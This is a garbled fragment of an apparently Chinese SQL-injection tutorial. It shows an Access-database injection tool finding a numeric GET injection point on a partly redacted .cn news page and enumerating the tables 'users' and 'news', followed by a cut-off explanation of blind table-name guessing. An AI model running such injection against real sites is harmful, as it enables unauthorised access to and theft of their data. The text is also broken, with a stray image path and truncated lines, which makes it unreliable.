 注入点. http://www cn/newsdetails.asp?jdfwkey=hprrv&id=1130 开始检测
注入类型 数字型 关键字 关于开展2008 数据库 access 提交方式 GET
表名 列名 数据
users
news
猜解表名 猜解列名 猜解数据
ACCESS数据库注入工具http://www cn/newsdetails.asp?jdfwkey=hprrv&id=1130 存在数字型注入点
http://www. . cn/newsdetails.asp?jdfwkey=hprrv&id=1130 数据库access
猜解到数据表：users
猜解到数据表：news
所有表名猜解完毕
图14 成功猜解表名
t
ame)>0, 如果返回正常, 说明当前数据表table_nam